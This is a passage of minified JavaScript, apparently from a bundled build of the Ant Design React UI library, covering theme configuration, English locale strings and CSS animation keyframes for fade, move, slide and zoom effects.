a.FastColor(t.primaryColor),r=(0,o.generate)(e.toRgbString());r.forEach((e,t)=>{n[`primary-${t+1}`]=e}),n["primary-color-deprecated-l-35"]=formatColor(e,e=>e.lighten(35)),n["primary-color-deprecated-l-20"]=formatColor(e,e=>e.lighten(20)),n["primary-color-deprecated-t-20"]=formatColor(e,e=>e.tint(20)),n["primary-color-deprecated-t-50"]=formatColor(e,e=>e.tint(50)),n["primary-color-deprecated-f-12"]=formatColor(e,e=>e.setA(.12*e.a));let i=new a.FastColor(r[0]);n["primary-color-active-deprecated-f-30"]=formatColor(i,e=>e.setA(.3*e.a)),n["primary-color-active-deprecated-d-02"]=formatColor(i,e=>e.darken(2))}t.successColor&&fillColor(t.successColor,"success"),t.warningColor&&fillColor(t.warningColor,"warning"),t.errorColor&&fillColor(t.errorColor,"error"),t.infoColor&&fillColor(t.infoColor,"info");let r=Object.keys(n).map(t=>`--${e}-${t}: ${n[t]};`);return`
  :root {
    ${r.join("\n")}
  }
  `.trim()}function registerTheme(e,t){let n=getStyle(e,t);(0,i.default)()&&(0,l.updateCSS)(n,`${u}-dynamic-theme`)}},72362:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(2265),a=r(n(47859)),i=r(n(27489));function useConfig(){let e=(0,o.useContext)(a.default),t=(0,o.useContext)(i.default);return{componentDisabled:e,componentSize:t}}t.default=useConfig},5306:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useTheme;var o=r(n(48076)),a=r(n(87375)),i=n(15218),l=n(18710),u=r(n(33867));function useTheme(e,t,n){var r;(0,i.devUseWarning)("ConfigProvider");let s=e||{},c=!1!==s.inherit&&t?t:Object.assign(Object.assign({},l.defaultConfig),{hashed:null!==(r=null==t?void 0:t.hashed)&&void 0!==r?r:l.defaultConfig.hashed,cssVar:null==t?void 0:t.cssVar}),f=(0,u.default)();return(0,o.default)(()=>{var r,o;if(!e)return t;let a=Object.assign({},c.components);Object.keys(e.components||{}).forEach(t=>{a[t]=Object.assign(Object.assign({},a[t]),e.components[t])});let i=`css-var-${f.replace(/:/g,"")}`,l=(null!==(r=s.cssVar)&&void 0!==r?r:c.cssVar)&&Object.assign(Object.assign(Object.assign({prefix:null==n?void 0:n.prefixCls},"object"==typeof c.cssVar?c.cssVar:{}),"object"==typeof s.cssVar?s.cssVar:{}),{key:"object"==typeof s.cssVar&&(null===(o=s.cssVar)||void 0===o?void 0:o.key)||i});return Object.assign(Object.assign(Object.assign({},c),s),{token:Object.assign(Object.assign({},c.token),s.token),components:a,cssVar:l})},[s,c],(e,t)=>e.some((e,n)=>{let r=t[n];return!(0,a.default)(e,r,!0)}))}},33867:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let a=Object.assign({},o),{useId:i}=a;t.default=void 0===i?()=>"":i},9273:function(e,t,n){"use strict";let r,o,a,i;var l=n(26314).default,u=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ConfigConsumer",{enumerable:!0,get:function(){return C.ConfigConsumer}}),Object.defineProperty(t,"ConfigContext",{enumerable:!0,get:function(){return C.ConfigContext}}),Object.defineProperty(t,"Variants",{enumerable:!0,get:function(){return C.Variants}}),t.default=t.configConsumerProps=void 0,Object.defineProperty(t,"defaultIconPrefixCls",{enumerable:!0,get:function(){return C.defaultIconPrefixCls}}),Object.defineProperty(t,"defaultPrefixCls",{enumerable:!0,get:function(){return C.defaultPrefixCls}}),t.warnContext=t.globalConfig=void 0;var s=u(n(2265)),c=n(83383),f=l(n(23128)),d=l(n(48076)),m=n(20206),p=u(n(15218)),v=l(n(58996)),g=u(n(18569)),y=l(n(90728)),O=l(n(89298)),b=n(5613),h=l(n(69920)),C=n(39317),E=n(22850),P=n(47859),M=l(n(72362)),S=l(n(5306)),_=l(n(80589)),x=l(n(38034)),j=u(n(27489)),w=l(n(56071)),__rest=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n};t.warnContext=null,t.configConsumerProps=["getTargetContainer","getPopupContainer","rootPrefixCls","getPrefixCls","renderEmpty","csp","autoInsertSpaceInButton","locale"];let I=["getTargetContainer","getPopupContainer","renderEmpty","input","pagination","form","select","button"];function getGlobalPrefixCls(){return r||C.defaultPrefixCls}function getGlobalIconPrefixCls(){return o||C.defaultIconPrefixCls}function isLegacyTheme(e){return Object.keys(e).some(e=>e.endsWith("Color"))}t.globalConfig=()=>({getPrefixCls:(e,t)=>t||(e?`${getGlobalPrefixCls()}-${e}`:getGlobalPrefixCls()),getIconPrefixCls:getGlobalIconPrefixCls,getRootPrefixCls:()=>r||getGlobalPrefixCls(),getTheme:()=>a,holderRender:i});let ProviderChildren=e=>{let{children:t,csp:n,autoInsertSpaceInButton:r,alert:o,anchor:a,form:i,locale:l,componentSize:u,direction:y,space:E,splitter:M,virtual:T,dropdownMatchSelectWidth:A,popupMatchSelectWidth:L,popupOverflow:N,legacyLocale:R,parentContext:D,iconPrefixCls:$,theme:K,componentDisabled:k,segmented:Z,statistic:U,spin:F,calendar:z,carousel:H,cascader:V,collapse:W,typography:Y,checkbox:B,descriptions:G,divider:Q,drawer:q,skeleton:X,steps:J,image:ee,layout:et,list:en,mentions:er,modal:eo,progress:ea,result:ei,slider:el,breadcrumb:eu,menu:es,pagination:ec,input:ef,textArea:ed,empty:em,badge:ep,radio:ev,rate:eg,switch:ey,transfer:eO,avatar:eb,message:eh,tag:eC,table:eE,card:eP,tabs:eM,timeline:eS,timePicker:e_,upload:ex,notification:ej,tree:ew,colorPicker:eI,datePicker:eT,rangePicker:eA,flex:eL,wave:eN,dropdown:eR,warning:eD,tour:e$,tooltip:eK,popover:ek,popconfirm:eZ,floatButtonGroup:eU,variant:eF,inputNumber:ez,treeSelect:eH}=e,eV=s.useCallback((t,n)=>{let{prefixCls:r}=e;if(n)return n;let o=r||D.getPrefixCls("");return t?`${o}-${t}`:o},[D.getPrefixCls,e.prefixCls]),eW=$||D.iconPrefixCls||C.defaultIconPrefixCls,eY=n||D.csp;(0,w.default)(eW,eY);let eB=(0,S.default)(K,D.theme,{prefixCls:eV("")}),eG={csp:eY,autoInsertSpaceInButton:r,alert:o,anchor:a,locale:l||R,direction:y,space:E,splitter:M,virtual:T,popupMatchSelectWidth:null!=L?L:A,popupOverflow:N,getPrefixCls:eV,iconPrefixCls:eW,theme:eB,segmented:Z,statistic:U,spin:F,calendar:z,carousel:H,cascader:V,collapse:W,typography:Y,checkbox:B,descriptions:G,divider:Q,drawer:q,skeleton:X,steps:J,image:ee,input:ef,textArea:ed,layout:et,list:en,mentions:er,modal:eo,progress:ea,result:ei,slider:el,breadcrumb:eu,menu:es,pagination:ec,empty:em,badge:ep,radio:ev,rate:eg,switch:ey,transfer:eO,avatar:eb,message:eh,tag:eC,table:eE,card:eP,tabs:eM,timeline:eS,timePicker:e_,upload:ex,notification:ej,tree:ew,colorPicker:eI,datePicker:eT,rangePicker:eA,flex:eL,wave:eN,dropdown:eR,warning:eD,tour:e$,tooltip:eK,popover:ek,popconfirm:eZ,floatButtonGroup:eU,variant:eF,inputNumber:ez,treeSelect:eH},eQ=Object.assign({},D);Object.keys(eG).forEach(e=>{void 0!==eG[e]&&(eQ[e]=eG[e])}),I.forEach(t=>{let n=e[t];n&&(eQ[t]=n)}),void 0!==r&&(eQ.button=Object.assign({autoInsertSpace:r},eQ.button));let eq=(0,d.default)(()=>eQ,eQ,(e,t)=>{let n=Object.keys(e),r=Object.keys(t);return n.length!==r.length||n.some(n=>e[n]!==t[n])}),{layer:eX}=s.useContext(c.StyleContext),eJ=s.useMemo(()=>({prefixCls:eW,csp:eY,layer:eX?"antd":void 0}),[eW,eY,eX]),e0=s.createElement(s.Fragment,null,s.createElement(x.default,{dropdownMatchSelectWidth:A}),t),e1=s.useMemo(()=>{var e,t,n,r;return(0,m.merge)((null===(e=O.default.Form)||void 0===e?void 0:e.defaultValidateMessages)||{},(null===(n=null===(t=eq.locale)||void 0===t?void 0:t.Form)||void 0===n?void 0:n.defaultValidateMessages)||{},(null===(r=eq.form)||void 0===r?void 0:r.validateMessages)||{},(null==i?void 0:i.validateMessages)||{})},[eq,null==i?void 0:i.validateMessages]);Object.keys(e1).length>0&&(e0=s.createElement(v.default.Provider,{value:e1},e0)),l&&(e0=s.createElement(g.default,{locale:l,_ANT_MARK__:g.ANT_MARK},e0)),(eW||eY)&&(e0=s.createElement(f.default.Provider,{value:eJ},e0)),u&&(e0=s.createElement(j.SizeContextProvider,{size:u},e0)),e0=s.createElement(_.default,null,e0);let e2=s.useMemo(()=>{let e=eB||{},{algorithm:t,token:n,components:r,cssVar:o}=e,a=__rest(e,["algorithm","token","components","cssVar"]),i=t&&(!Array.isArray(t)||t.length>0)?(0,c.createTheme)(t):b.defaultTheme,l={};Object.entries(r||{}).forEach(([e,t])=>{let n=Object.assign({},t);"algorithm"in n&&(!0===n.algorithm?n.theme=i:(Array.isArray(n.algorithm)||"function"==typeof n.algorithm)&&(n.theme=(0,c.createTheme)(n.algorithm)),delete n.algorithm),l[e]=n});let u=Object.assign(Object.assign({},h.default),n);return Object.assign(Object.assign({},a),{theme:i,token:u,components:l,override:Object.assign({override:u},l),cssVar:o})},[eB]);return K&&(e0=s.createElement(b.DesignTokenContext.Provider,{value:e2},e0)),eq.warning&&(e0=s.createElement(p.WarningContext.Provider,{value:eq.warning},e0)),void 0!==k&&(e0=s.createElement(P.DisabledContextProvider,{disabled:k},e0)),s.createElement(C.ConfigContext.Provider,{value:eq},e0)},ConfigProvider=e=>{let t=s.useContext(C.ConfigContext),n=s.useContext(y.default);return s.createElement(ProviderChildren,Object.assign({parentContext:t,legacyLocale:n},e))};ConfigProvider.ConfigContext=C.ConfigContext,ConfigProvider.SizeContext=j.default,ConfigProvider.config=e=>{let{prefixCls:t,iconPrefixCls:n,theme:l,holderRender:u}=e;void 0!==t&&(r=t),void 0!==n&&(o=n),"holderRender"in e&&(i=u),l&&(isLegacyTheme(l)?(0,E.registerTheme)(getGlobalPrefixCls(),l):a=l)},ConfigProvider.useConfig=M.default,Object.defineProperty(ConfigProvider,"SizeContext",{get:()=>j.default}),t.default=ConfigProvider},56071:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.useResetIconStyle}});var r=n(18710)},48298:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(27400)),a=r(n(84244));let i={lang:Object.assign({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeQuarterPlaceholder:["Start quarter","End quarter"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},o.default),timePickerLocale:Object.assign({},a.default)};t.default=i},58996:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265);t.default=(0,r.createContext)(void 0)},90728:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265);let o=(0,r.createContext)(void 0);t.default=o},89298:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(30140)),a=r(n(85712)),i=r(n(48298)),l=r(n(84244));let u="${label} is not a valid ${type}",s={locale:"en",Pagination:o.default,DatePicker:i.default,TimePicker:l.default,Calendar:a.default,global:{placeholder:"Please select",close:"Close"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",filterCheckAll:"Select all items",filterSearchPlaceholder:"Search in filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Tour:{Next:"Next",Previous:"Previous",Finish:"Finish"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",deselectAll:"Deselect all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand",collapse:"Collapse"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:u,method:u,array:u,object:u,number:u,date:u,boolean:u,integer:u,float:u,regexp:u,email:u,url:u,hex:u},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"},QRCode:{expired:"QR code expired",refresh:"Refresh",scanned:"Scanned"},ColorPicker:{presetEmpty:"Empty",transparent:"Transparent",singleColor:"Single",gradientColor:"Gradient"}};t.default=s},18569:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ANT_MARK=void 0,Object.defineProperty(t,"useLocale",{enumerable:!0,get:function(){return u.default}});var a=o(n(2265));n(15218);var i=n(52343),l=r(n(90728)),u=r(n(16220));t.ANT_MARK="internalMark",t.default=e=>{let{locale:t={},children:n,_ANT_MARK__:r}=e;a.useEffect(()=>{let e=(0,i.changeConfirmLocale)(null==t?void 0:t.Modal);return e},[t]);let o=a.useMemo(()=>Object.assign(Object.assign({},t),{exist:!0}),[t]);return a.createElement(l.default.Provider,{value:o},n)}},16220:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),i=r(n(90728)),l=r(n(89298));t.default=(e,t)=>{let n=a.useContext(i.default),r=a.useMemo(()=>{var r;let o=t||l.default[e],a=null!==(r=null==n?void 0:n[e])&&void 0!==r?r:{};return Object.assign(Object.assign({},"function"==typeof o?o():o),a||{})},[e,t,n]),o=a.useMemo(()=>{let e=null==n?void 0:n.locale;return(null==n?void 0:n.exist)&&!e?l.default.locale:e},[n]);return[r,o]}},52343:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.changeConfirmLocale=changeConfirmLocale,t.getConfirmLocale=getConfirmLocale;var o=r(n(89298));let a=Object.assign({},o.default.Modal),i=[],generateLocale=()=>i.reduce((e,t)=>Object.assign(Object.assign({},e),t),o.default.Modal);function changeConfirmLocale(e){if(e){let t=Object.assign({},e);return i.push(t),a=generateLocale(),()=>{i=i.filter(e=>e!==t),a=generateLocale()}}a=Object.assign({},o.default.Modal)}function getConfirmLocale(){return a}},68167:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>({[e.componentCls]:{[`${e.antCls}-motion-collapse-legacy`]:{overflow:"hidden","&-active":{transition:`height ${e.motionDurationMid} ${e.motionEaseInOut},
        opacity ${e.motionDurationMid} ${e.motionEaseInOut} !important`}},[`${e.antCls}-motion-collapse`]:{overflow:"hidden",transition:`height ${e.motionDurationMid} ${e.motionEaseInOut},
        opacity ${e.motionDurationMid} ${e.motionEaseInOut} !important`}}})},52742:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initFadeMotion=t.fadeOut=t.fadeIn=void 0;var r=n(83383),o=n(33895);let a=t.fadeIn=new r.Keyframes("antFadeIn",{"0%":{opacity:0},"100%":{opacity:1}}),i=t.fadeOut=new r.Keyframes("antFadeOut",{"0%":{opacity:1},"100%":{opacity:0}});t.initFadeMotion=(e,t=!1)=>{let{antCls:n}=e,r=`${n}-fade`,l=t?"&":"";return[(0,o.initMotion)(r,a,i,e.motionDurationMid,t),{[`
        ${l}${r}-enter,
        ${l}${r}-appear
      `]:{opacity:0,animationTimingFunction:"linear"},[`${l}${r}-leave`]:{animationTimingFunction:"linear"}}]}},46420:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fadeIn",{enumerable:!0,get:function(){return a.fadeIn}}),Object.defineProperty(t,"fadeOut",{enumerable:!0,get:function(){return a.fadeOut}}),Object.defineProperty(t,"genCollapseMotion",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"initFadeMotion",{enumerable:!0,get:function(){return a.initFadeMotion}}),Object.defineProperty(t,"initMoveMotion",{enumerable:!0,get:function(){return i.initMoveMotion}}),Object.defineProperty(t,"initSlideMotion",{enumerable:!0,get:function(){return l.initSlideMotion}}),Object.defineProperty(t,"initZoomMotion",{enumerable:!0,get:function(){return u.initZoomMotion}}),Object.defineProperty(t,"moveDownIn",{enumerable:!0,get:function(){return i.moveDownIn}}),Object.defineProperty(t,"moveDownOut",{enumerable:!0,get:function(){return i.moveDownOut}}),Object.defineProperty(t,"moveLeftIn",{enumerable:!0,get:function(){return i.moveLeftIn}}),Object.defineProperty(t,"moveLeftOut",{enumerable:!0,get:function(){return i.moveLeftOut}}),Object.defineProperty(t,"moveRightIn",{enumerable:!0,get:function(){return i.moveRightIn}}),Object.defineProperty(t,"moveRightOut",{enumerable:!0,get:function(){return i.moveRightOut}}),Object.defineProperty(t,"moveUpIn",{enumerable:!0,get:function(){return i.moveUpIn}}),Object.defineProperty(t,"moveUpOut",{enumerable:!0,get:function(){return i.moveUpOut}}),Object.defineProperty(t,"slideDownIn",{enumerable:!0,get:function(){return l.slideDownIn}}),Object.defineProperty(t,"slideDownOut",{enumerable:!0,get:function(){return l.slideDownOut}}),Object.defineProperty(t,"slideLeftIn",{enumerable:!0,get:function(){return l.slideLeftIn}}),Object.defineProperty(t,"slideLeftOut",{enumerable:!0,get:function(){return l.slideLeftOut}}),Object.defineProperty(t,"slideRightIn",{enumerable:!0,get:function(){return l.slideRightIn}}),Object.defineProperty(t,"slideRightOut",{enumerable:!0,get:function(){return l.slideRightOut}}),Object.defineProperty(t,"slideUpIn",{enumerable:!0,get:function(){return l.slideUpIn}}),Object.defineProperty(t,"slideUpOut",{enumerable:!0,get:function(){return l.slideUpOut}}),Object.defineProperty(t,"zoomBigIn",{enumerable:!0,get:function(){return u.zoomBigIn}}),Object.defineProperty(t,"zoomBigOut",{enumerable:!0,get:function(){return u.zoomBigOut}}),Object.defineProperty(t,"zoomDownIn",{enumerable:!0,get:function(){return u.zoomDownIn}}),Object.defineProperty(t,"zoomDownOut",{enumerable:!0,get:function(){return u.zoomDownOut}}),Object.defineProperty(t,"zoomIn",{enumerable:!0,get:function(){return u.zoomIn}}),Object.defineProperty(t,"zoomLeftIn",{enumerable:!0,get:function(){return u.zoomLeftIn}}),Object.defineProperty(t,"zoomLeftOut",{enumerable:!0,get:function(){return u.zoomLeftOut}}),Object.defineProperty(t,"zoomOut",{enumerable:!0,get:function(){return u.zoomOut}}),Object.defineProperty(t,"zoomRightIn",{enumerable:!0,get:function(){return u.zoomRightIn}}),Object.defineProperty(t,"zoomRightOut",{enumerable:!0,get:function(){return u.zoomRightOut}}),Object.defineProperty(t,"zoomUpIn",{enumerable:!0,get:function(){return u.zoomUpIn}}),Object.defineProperty(t,"zoomUpOut",{enumerable:!0,get:function(){return u.zoomUpOut}});var o=r(n(68167)),a=n(52742),i=n(53984),l=n(67695),u=n(11750)},33895:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initMotion=void 0;let initMotionCommon=e=>({animationDuration:e,animationFillMode:"both"}),initMotionCommonLeave=e=>({animationDuration:e,animationFillMode:"both"});t.initMotion=(e,t,n,r,o=!1)=>{let a=o?"&":"";return{[`
      ${a}${e}-enter,
      ${a}${e}-appear
    `]:Object.assign(Object.assign({},initMotionCommon(r)),{animationPlayState:"paused"}),[`${a}${e}-leave`]:Object.assign(Object.assign({},initMotionCommonLeave(r)),{animationPlayState:"paused"}),[`
      ${a}${e}-enter${e}-enter-active,
      ${a}${e}-appear${e}-appear-active
    `]:{animationName:t,animationPlayState:"running"},[`${a}${e}-leave${e}-leave-active`]:{animationName:n,animationPlayState:"running",pointerEvents:"none"}}}},53984:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.moveUpOut=t.moveUpIn=t.moveRightOut=t.moveRightIn=t.moveLeftOut=t.moveLeftIn=t.moveDownOut=t.moveDownIn=t.initMoveMotion=void 0;var r=n(83383),o=n(33895);let a=t.moveDownIn=new r.Keyframes("antMoveDownIn",{"0%":{transform:"translate3d(0, 100%, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),i=t.moveDownOut=new r.Keyframes("antMoveDownOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(0, 100%, 0)",transformOrigin:"0 0",opacity:0}}),l=t.moveLeftIn=new r.Keyframes("antMoveLeftIn",{"0%":{transform:"translate3d(-100%, 0, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),u=t.moveLeftOut=new r.Keyframes("antMoveLeftOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(-100%, 0, 0)",transformOrigin:"0 0",opacity:0}}),s=t.moveRightIn=new r.Keyframes("antMoveRightIn",{"0%":{transform:"translate3d(100%, 0, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),c=t.moveRightOut=new r.Keyframes("antMoveRightOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(100%, 0, 0)",transformOrigin:"0 0",opacity:0}}),f=t.moveUpIn=new r.Keyframes("antMoveUpIn",{"0%":{transform:"translate3d(0, -100%, 0)",transformOrigin:"0 0",opacity:0},"100%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1}}),d=t.moveUpOut=new r.Keyframes("antMoveUpOut",{"0%":{transform:"translate3d(0, 0, 0)",transformOrigin:"0 0",opacity:1},"100%":{transform:"translate3d(0, -100%, 0)",transformOrigin:"0 0",opacity:0}}),m={"move-up":{inKeyframes:f,outKeyframes:d},"move-down":{inKeyframes:a,outKeyframes:i},"move-left":{inKeyframes:l,outKeyframes:u},"move-right":{inKeyframes:s,outKeyframes:c}};t.initMoveMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=m[t];return[(0,o.initMotion)(r,a,i,e.motionDurationMid),{[`
        ${r}-enter,
        ${r}-appear
      `]:{opacity:0,animationTimingFunction:e.motionEaseOutCirc},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInOutCirc}}]}},67695:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.slideUpOut=t.slideUpIn=t.slideRightOut=t.slideRightIn=t.slideLeftOut=t.slideLeftIn=t.slideDownOut=t.slideDownIn=t.initSlideMotion=void 0;var r=n(83383),o=n(33895);let a=t.slideUpIn=new r.Keyframes("antSlideUpIn",{"0%":{transform:"scaleY(0.8)",transformOrigin:"0% 0%",opacity:0},"100%":{transform:"scaleY(1)",transformOrigin:"0% 0%",opacity:1}}),i=t.slideUpOut=new r.Keyframes("antSlideUpOut",{"0%":{transform:"scaleY(1)",transformOrigin:"0% 0%",opacity:1},"100%":{transform:"scaleY(0.8)",transformOrigin:"0% 0%",opacity:0}}),l=t.slideDownIn=new r.Keyframes("antSlideDownIn",{"0%":{transform:"scaleY(0.8)",transformOrigin:"100% 100%",opacity:0},"100%":{transform:"scaleY(1)",transformOrigin:"100% 100%",opacity:1}}),u=t.slideDownOut=new r.Keyframes("antSlideDownOut",{"0%":{transform:"scaleY(1)",transformOrigin:"100% 100%",opacity:1},"100%":{transform:"scaleY(0.8)",transformOrigin:"100% 100%",opacity:0}}),s=t.slideLeftIn=new r.Keyframes("antSlideLeftIn",{"0%":{transform:"scaleX(0.8)",transformOrigin:"0% 0%",opacity:0},"100%":{transform:"scaleX(1)",transformOrigin:"0% 0%",opacity:1}}),c=t.slideLeftOut=new r.Keyframes("antSlideLeftOut",{"0%":{transform:"scaleX(1)",transformOrigin:"0% 0%",opacity:1},"100%":{transform:"scaleX(0.8)",transformOrigin:"0% 0%",opacity:0}}),f=t.slideRightIn=new r.Keyframes("antSlideRightIn",{"0%":{transform:"scaleX(0.8)",transformOrigin:"100% 0%",opacity:0},"100%":{transform:"scaleX(1)",transformOrigin:"100% 0%",opacity:1}}),d=t.slideRightOut=new r.Keyframes("antSlideRightOut",{"0%":{transform:"scaleX(1)",transformOrigin:"100% 0%",opacity:1},"100%":{transform:"scaleX(0.8)",transformOrigin:"100% 0%",opacity:0}}),m={"slide-up":{inKeyframes:a,outKeyframes:i},"slide-down":{inKeyframes:l,outKeyframes:u},"slide-left":{inKeyframes:s,outKeyframes:c},"slide-right":{inKeyframes:f,outKeyframes:d}};t.initSlideMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=m[t];return[(0,o.initMotion)(r,a,i,e.motionDurationMid),{[`
      ${r}-enter,
      ${r}-appear
    `]:{transform:"scale(0)",transformOrigin:"0% 0%",opacity:0,animationTimingFunction:e.motionEaseOutQuint,"&-prepare":{transform:"scale(1)"}},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInQuint}}]}},11750:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.zoomUpOut=t.zoomUpIn=t.zoomRightOut=t.zoomRightIn=t.zoomOut=t.zoomLeftOut=t.zoomLeftIn=t.zoomIn=t.zoomDownOut=t.zoomDownIn=t.zoomBigOut=t.zoomBigIn=t.initZoomMotion=void 0;var r=n(83383),o=n(33895);let a=t.zoomIn=new r.Keyframes("antZoomIn",{"0%":{transform:"scale(0.2)",opacity:0},"100%":{transform:"scale(1)",opacity:1}}),i=t.zoomOut=new r.Keyframes("antZoomOut",{"0%":{transform:"scale(1)"},"100%":{transform:"scale(0.2)",opacity:0}}),l=t.zoomBigIn=new r.Keyframes("antZoomBigIn",{"0%":{transform:"scale(0.8)",opacity:0},"100%":{transform:"scale(1)",opacity:1}}),u=t.zoomBigOut=new r.Keyframes("antZoomBigOut",{"0%":{transform:"scale(1)"},"100%":{transform:"scale(0.8)",opacity:0}}),s=t.zoomUpIn=new r.Keyframes("antZoomUpIn",{"0%":{transform:"scale(0.8)",transformOrigin:"50% 0%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"50% 0%"}}),c=t.zoomUpOut=new r.Keyframes("antZoomUpOut",{"0%":{transform:"scale(1)",transformOrigin:"50% 0%"},"100%":{transform:"scale(0.8)",transformOrigin:"50% 0%",opacity:0}}),f=t.zoomLeftIn=new r.Keyframes("antZoomLeftIn",{"0%":{transform:"scale(0.8)",transformOrigin:"0% 50%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"0% 50%"}}),d=t.zoomLeftOut=new r.Keyframes("antZoomLeftOut",{"0%":{transform:"scale(1)",transformOrigin:"0% 50%"},"100%":{transform:"scale(0.8)",transformOrigin:"0% 50%",opacity:0}}),m=t.zoomRightIn=new r.Keyframes("antZoomRightIn",{"0%":{transform:"scale(0.8)",transformOrigin:"100% 50%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"100% 50%"}}),p=t.zoomRightOut=new r.Keyframes("antZoomRightOut",{"0%":{transform:"scale(1)",transformOrigin:"100% 50%"},"100%":{transform:"scale(0.8)",transformOrigin:"100% 50%",opacity:0}}),v=t.zoomDownIn=new r.Keyframes("antZoomDownIn",{"0%":{transform:"scale(0.8)",transformOrigin:"50% 100%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"50% 100%"}}),g=t.zoomDownOut=new r.Keyframes("antZoomDownOut",{"0%":{transform:"scale(1)",transformOrigin:"50% 100%"},"100%":{transform:"scale(0.8)",transformOrigin:"50% 